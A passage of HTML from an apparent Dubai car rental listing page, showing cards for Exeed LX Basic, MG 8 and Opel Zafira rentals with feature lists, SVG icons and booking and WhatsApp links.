            <a href="/en/dubai/rent/145-exeed-lx-basic" class="card__picture">
                <picture>
                    <source data-srcset="/CarPhotos/400/8793f993adec405cb13f2ce9f2172101.webp" type="image/webp" />
                    <img data-src="/CarPhotos/400/8793f993adec405cb13f2ce9f2172101.webp" alt="image" width="265"
                    height="265" class="card__image lazyload" title="" src="[data-uri]" />
                </picture>
            </a>
            <div class="card__stickers card__stickers_position_top-left">
                        <div class="card__sticker">
                            <div class="sticker sticker_style_primary">
                                New
                            </div>
                        </div>
            </div>
            <div class="card__stickers card__stickers_position_top-right">
                <div class="card__sticker">
                    <a href="/en/allinclusive" class="sticker sticker_style_allinclusive">avaliable in all inclusive</a>
                </div>
            </div>
        </div>
        <div class="card__main">
            <div class="card__info">
                <div class="card__header">
                    <h2 class="card__title">
                        <a href="/en/dubai/rent/145-exeed-lx-basic" class="card__link">Exeed</a>
                    </h2>
                    <div class="card__caption">Exeed LX Basic, SUV</div>
                </div>
                <div class="card__prop-group">
                    <div class="card__props">
                        <ul class="prop-list">
                            <li class="prop-list__item">
                                Engine: 1.5L
                            </li>
                                <li class="prop-list__item">
                                    Rear View Camera
                                </li>
                                <li class="prop-list__item">
                                    Cruise control
                                </li>
                                <li class="prop-list__item">
                                    Push button start
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="card__picto">
                <div class="picto">
                    <div class="picto__items">
                        <div class="picto__item">
                            <span class="picto__label">4</span>
                            <span class="picto__illustration">
                                <svg width="11" height="30" viewBox="0 0 11 30" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z" fill="#9A9AB1"></path>
                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">2</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z" fill="#9A9AB1"></path>
                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z" fill="#9A9AB1"></path>
                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">5</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                    </svg>
                                </span>
                            </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                    </svg>
                                </span>
                            </div>
                    </div>
                </div>
            </div>
        </div>
            <form class="card__footer" action="/en/rent/145-exeed-lx-basic" method="get">
                <div class="card__price-group">
                    <div class="price-group">
                        <div class="price-group__container js-price-group-carousel">
                            <div class="price-group__holder">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="card__controls">
                    <div class="card__total">
                        Total for <span class="total_days_container"></span> days: <span class="card__total-price total_sum_container"></span> AED
                        <span class="card__total-tax">+<span class="total_sum_tax_container"></span> AED VAT</span>
                    </div>
                    <div class="card__control">
                        <button class="button button_width_full" type="submit">
                            <span class="button__holder">Book</span>
                        </button>
                    </div>
                    <div class="card__control">
                        <a class="button button--gold button_width_full" href="https://whatsapp.placeholder/971551848500?text=I%20need%20all%20inclusive%20package%20for%20Exeed%20Exeed%20LX%20Basic">
                            <span class="button__holder">All inclusive</span>
                        </a>
                    </div>
                </div>
            </form>
    </div>
</div>
                        

<div class="card-group__item">
    <div class="card card-group__snippet ">
        <div class="card__illustration">
            <a href="/en/dubai/rent/142-mg-8" class="card__picture">
                <picture>
                    <source data-srcset="/CarPhotos/400/f3ad68f8909c459daa80e8ebf3157d3c.webp" type="image/webp" />
                    <img data-src="/CarPhotos/400/f3ad68f8909c459daa80e8ebf3157d3c.webp" alt="image" width="265"
                    height="265" class="card__image lazyload" title="" src="[data-uri]" />
                </picture>
            </a>
            <div class="card__stickers card__stickers_position_top-left">
                        <div class="card__sticker">
                            <div class="sticker sticker_style_primary">
                                New
                            </div>
                        </div>
            </div>
            <div class="card__stickers card__stickers_position_top-right">
                    <div class="card__sticker">
                        <div class="sticker sticker_style_hybrid">Hybrid</div>
                    </div>
                <div class="card__sticker">
                    <a href="/en/allinclusive" class="sticker sticker_style_allinclusive">avaliable in all inclusive</a>
                </div>
            </div>
        </div>
        <div class="card__main">
            <div class="card__info">
                <div class="card__header">
                    <h2 class="card__title">
                        <a href="/en/dubai/rent/142-mg-8" class="card__link">MG</a>
                    </h2>
                    <div class="card__caption">MG 8, Sedan</div>
                </div>
                <div class="card__prop-group">
                    <div class="card__props">
                        <ul class="prop-list">
                            <li class="prop-list__item">
                                Engine: 1.5L
                            </li>
                                <li class="prop-list__item">
                                    Rear View Camera
                                </li>
                                <li class="prop-list__item">
                                    Cruise control
                                </li>
                                <li class="prop-list__item">
                                    Bluetooth
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="card__picto">
                <div class="picto">
                    <div class="picto__items">
                        <div class="picto__item">
                            <span class="picto__label">5</span>
                            <span class="picto__illustration">
                                <svg width="11" height="30" viewBox="0 0 11 30" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z" fill="#9A9AB1"></path>
                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">1</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z" fill="#9A9AB1"></path>
                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z" fill="#9A9AB1"></path>
                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">4</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                    </svg>
                                </span>
                            </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                    </svg>
                                </span>
                            </div>
                    </div>
                </div>
            </div>
        </div>
            <form class="card__footer" action="/en/rent/142-mg-8" method="get">
                <div class="card__price-group">
                    <div class="price-group">
                        <div class="price-group__container js-price-group-carousel">
                            <div class="price-group__holder">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="card__controls">
                    <div class="card__total">
                        Total for <span class="total_days_container"></span> days: <span class="card__total-price total_sum_container"></span> AED
                        <span class="card__total-tax">+<span class="total_sum_tax_container"></span> AED VAT</span>
                    </div>
                    <div class="card__control">
                        <button class="button button_width_full" type="submit">
                            <span class="button__holder">Book</span>
                        </button>
                    </div>
                    <div class="card__control">
                        <a class="button button--gold button_width_full" href="https://whatsapp.placeholder/971551848500?text=I%20need%20all%20inclusive%20package%20for%20MG%20MG%208">
                            <span class="button__holder">All inclusive</span>
                        </a>
                    </div>
                </div>
            </form>
    </div>
</div>
                        

<div class="card-group__item">
    <div class="card card-group__snippet ">
        <div class="card__illustration">
            <a href="/en/dubai/rent/44-opel-zafira-7-seats" class="card__picture">
                <picture>
                    <source data-srcset="/CarPhotos/400/fba8c6a17e874cdbb79a94d09ed22c6e.webp" type="image/webp" />
                    <img data-src="/CarPhotos/400/fba8c6a17e874cdbb79a94d09ed22c6e.webp" alt="image" width="265"
                    height="265" class="card__image lazyload" title="" src="[data-uri]" />
                </picture>
            </a>
            <div class="card__stickers card__stickers_position_top-left">
            </div>
            <div class="card__stickers card__stickers_position_top-right">
                <div class="card__sticker">
                    <a href="/en/allinclusive" class="sticker sticker_style_allinclusive">avaliable in all inclusive</a>
                </div>
            </div>
        </div>
        <div class="card__main">
            <div class="card__info">
                <div class="card__header">
                    <h2 class="card__title">
                        <a href="/en/dubai/rent/44-opel-zafira-7-seats" class="card__link">Opel</a>
                    </h2>
                    <div class="card__caption">Zafira 7 Seats, Minivan</div>
                </div>
                <div class="card__prop-group">
                    <div class="card__props">
                        <ul class="prop-list">
                            <li class="prop-list__item">
                                Engine: 2.0L
                            </li>
                                <li class="prop-list__item">
                                    Leather Seat
                                </li>
                                <li class="prop-list__item">
                                    Rear View Camera
                                </li>
                                <li class="prop-list__item">
                                    Cruise control
                                </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="card__picto">
                <div class="picto">
                    <div class="picto__items">
                        <div class="picto__item">
                            <span class="picto__label">7</span>
                            <span class="picto__illustration">
                                <svg width="11" height="30" viewBox="0 0 11 30" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M8.39979 3.02851C8.39979 4.70088 7.04388 6.05679 5.37128 6.05679C3.69868 6.05679 2.34277 4.70088 2.34277 3.02851C2.34277 1.35596 3.69868 0 5.37128 0C7.04388 0 8.39979 1.35591 8.39979 3.02851Z" fill="#9A9AB1"></path>
                                    <path d="M10.7342 16.2461L10.1033 10C9.91409 8.3281 8.52604 7.03467 6.82268 7.03467H3.95196C2.28003 7.03467 0.860529 8.29639 0.671311 10L0.00873742 16.2461C-0.0544161 16.7509 0.229665 17.1925 0.702745 17.3817L2.24854 18.0126C2.43778 18.0758 2.56409 18.265 2.59556 18.4857L3.41569 28.9904C3.44716 29.5581 3.95194 30 4.51991 30H6.25498C6.82269 30 7.29599 29.5584 7.3592 28.9904L8.14762 18.4541C8.17908 18.2332 8.30539 18.0757 8.49463 17.9811L10.0404 17.3502C10.5135 17.1922 10.7974 16.7191 10.7342 16.2458L10.7342 16.2461Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">3</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M0 5.00003V15.7143C0.000637755 16.2824 0.226563 16.8272 0.628367 17.2288C1.02999 17.6306 1.57482 17.8565 2.14286 17.8572H3.75V2.85718H2.14286C1.57478 2.85782 1.02996 3.08374 0.628367 3.48555C0.226579 3.88717 0.000653061 4.43199 0 5.00003Z" fill="#9A9AB1"></path>
                                    <path d="M17.8571 2.85718H16.25V17.8572H17.8571C18.4252 17.8565 18.97 17.6306 19.3716 17.2288C19.7734 16.8272 19.9993 16.2824 20 15.7143V5.00003C19.9994 4.43195 19.7734 3.88714 19.3716 3.48555C18.97 3.08376 18.4252 2.85783 17.8571 2.85718Z" fill="#9A9AB1"></path>
                                    <path d="M14.2857 1.42857C14.2854 1.04975 14.1347 0.686694 13.8668 0.418857C13.599 0.15102 13.2359 0.000326531 12.8571 0H7.14284C6.76402 0.000318857 6.40096 0.150988 6.13313 0.418857C5.86529 0.686727 5.71459 1.04976 5.71427 1.42857V2.85714H4.82141V17.8571H15.1786V2.85714H14.2857V1.42857ZM7.14284 1.42857H12.8571V2.85714H7.14284V1.42857Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                        <div class="picto__item">
                            <span class="picto__label">4</span>
                            <span class="picto__illustration">
                                <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                    <path d="M9.61943 0.857178C8.24422 0.857178 6.36595 1.69368 5.4464 2.71595L0.734414 7.95159C0.12094 8.63292 -0.165574 9.908 0.0980831 10.7871L1.63998 15.9272C1.90295 16.8052 2.86903 17.5239 3.78594 17.5239H18.3331C19.2543 17.5239 19.9998 16.7777 19.9998 15.8571L20 0.857312L9.61943 0.857178ZM18.3331 11.6901H15V10.0233H18.3331V11.6901ZM18.3331 8.35654H2.61104L6.68483 3.83071C7.29026 3.15844 8.71605 2.52354 9.61934 2.52354H18.3335L18.3331 8.35654Z" fill="#9A9AB1"></path>
                                </svg>
                            </span>
                        </div>
                            <div class="picto__item">
                                <span class="picto__illustration">
                                    <svg width="20" height="23" viewBox="0 0 20 23" fill="none" xmlns="http://www.w3.org/2000/svg" class="picto__icon">
                                        <path d="M19.9712 13.2519C20.0145 13.4132 19.992 13.5852 19.9085 13.7299C19.8251 13.8745 19.6875 13.9801 19.5262 14.0235L16.685 14.7845L19.4044 16.3514C19.5524 16.4331 19.6611 16.5711 19.7063 16.734C19.7514 16.8967 19.7293 17.071 19.6448 17.2173C19.5603 17.3637 19.4206 17.4698 19.2568 17.5122C19.0932 17.5543 18.9194 17.529 18.7747 17.4419L16.0605 15.8749L16.8215 18.7172V18.717C16.8647 18.8783 16.8422 19.0504 16.7587 19.195C16.6753 19.3397 16.5377 19.4452 16.3764 19.4886C16.3233 19.5028 16.2687 19.5102 16.2137 19.5105C15.9289 19.5104 15.6795 19.3187 15.6061 19.0435L14.5199 14.9858L10.63 12.7397V17.2298L13.6003 20.2001C13.72 20.3179 13.7878 20.4785 13.7885 20.6463C13.7894 20.8142 13.723 20.9755 13.6044 21.0943C13.4858 21.2131 13.3246 21.2795 13.1567 21.279C12.9887 21.2785 12.8281 21.2108 12.7102 21.0912L10.63 19.0109V22.1449C10.63 22.4928 10.348 22.7746 10.0002 22.7746C9.65251 22.7746 9.37049 22.4928 9.37049 22.1449V19.0109L7.29027 21.0954C7.17237 21.2151 7.01178 21.2827 6.8438 21.2832C6.67582 21.2838 6.51469 21.2173 6.39609 21.0986C6.27749 20.9798 6.21107 20.8185 6.21195 20.6505C6.21265 20.4827 6.28047 20.3219 6.40013 20.2044L9.37049 17.234V12.7397L5.4808 14.9858L4.3944 19.0424C4.32095 19.3178 4.07162 19.5093 3.78679 19.5095C3.73179 19.5091 3.67715 19.5018 3.62408 19.4875C3.46278 19.4443 3.3252 19.3387 3.24174 19.1939C3.15827 19.0493 3.13578 18.8775 3.17901 18.716L3.94001 15.8737L1.22582 17.443C1.08103 17.5301 0.907261 17.5554 0.743663 17.5133C0.579903 17.4709 0.440213 17.3648 0.355697 17.2184C0.271181 17.072 0.249041 16.8977 0.294198 16.735C0.339355 16.5722 0.44812 16.4342 0.596065 16.3525L3.31025 14.7855L0.469037 14.0245C0.132026 13.9346 -0.0684481 13.5886 0.021506 13.2514C0.111294 12.9144 0.45744 12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 